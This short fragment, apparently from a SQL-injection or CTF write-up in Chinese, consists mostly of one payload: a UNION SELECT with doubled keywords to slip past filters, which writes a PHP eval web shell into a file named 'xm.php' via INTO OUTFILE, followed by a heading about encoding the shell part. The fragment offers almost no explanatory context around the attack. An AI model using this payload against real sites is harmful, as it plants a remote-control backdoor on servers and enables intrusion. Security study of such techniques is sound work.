 admin%27 un union ion selselectect 1,2,3,4,<?php @eval($_POST[123]);?> into outfile 'xm.php'#2. 对shell部分进行编码